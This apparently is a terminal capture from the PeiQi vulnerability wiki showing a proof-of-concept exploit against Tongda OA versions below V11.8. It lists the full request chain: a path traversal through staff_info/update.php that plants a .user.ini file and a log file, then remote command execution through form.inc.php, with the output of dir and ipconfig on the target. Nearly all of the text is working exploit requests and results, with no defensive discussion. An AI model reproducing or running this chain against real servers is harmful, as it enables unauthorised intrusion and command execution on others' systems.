 (root@DESKTOP-
)-[/tmp]
# python3 POC.py
+-----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+ Cmd >>> whoami
+-----------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiqi
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在漏洞,执行dir
[o] 响应为:PeiQi_Wiki 驱动器 D 中的卷没有标签。
卷的序列号是 3652-2AF2
D:\MYOA\webroot\general\reportshop\workshop\report\attachment-remark 的目录
2021/03/10 18:41 <DIR> .
2021/03/10 18:41 <DIR> ..
2021/03/10 18:43 27 .user.ini
2019/06/26 14:27 1,158 delete_personal.php
2019/06/26 14:27 44,546 form.inc.php
2019/06/26 14:27 6,952 form3.php
2021/03/10 18:43 202 peiqi.log
2019/06/26 14:27 3,489 personal_edit.php
2019/06/26 14:27 1,855 personal_reply.php
2019/06/26 14:27 2,406 personal_submit.php
2019/06/26 14:27 1,627 reply_submit.php
9 个文件 62,262 字节
2 个目录 249,966,362,624 可用字节
Cmd >>> ipconfig
[o] 响应为:PeiQi_Wiki
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 vEthernet (WSL):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8519:5269:b433:278%39
PeiQi文库